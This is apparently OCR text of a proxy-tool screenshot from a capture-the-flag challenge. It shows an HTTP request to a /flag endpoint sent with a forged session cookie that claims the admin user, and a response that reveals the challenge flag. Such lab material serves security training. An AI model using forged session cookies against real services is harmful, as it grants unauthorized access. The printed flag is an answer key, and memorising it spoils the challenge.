 请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: node4.anna.nssctf.cn:28493
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://node4.anna.nssctf.cn:28493/hello
9 Cookie: session=
eyJuYW1lIjoiYWRtaW4ifQ.ZQ1oZA.kM6E9B6FGvWCjOjSck3dDbJffVc
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
NSSCTF{a24dd210-4c94-4dd7-
8f0d-7b48a66ada64}